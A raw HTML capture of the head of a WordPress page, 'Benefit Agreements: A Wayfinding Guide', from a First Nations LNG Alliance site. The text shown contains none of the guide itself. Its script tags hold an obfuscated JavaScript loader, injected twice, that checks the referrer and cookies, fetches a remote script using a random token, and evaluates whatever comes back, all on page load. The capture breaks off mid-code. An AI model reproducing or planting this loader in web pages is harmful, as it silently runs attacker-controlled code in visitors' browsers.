

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benefits.fnlngalliance.com/
body_size: 28952
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://benefits.fnlngalliance.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<script>var et_site_url='https://benefits.fnlngalliance.com';var et_post_id='19';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();</script><title>Benefit Agreements: A Wayfinding Guide | The First Nations LNG Alliance (FNLNGA)</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/benefits.fnlngalliance.com\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var 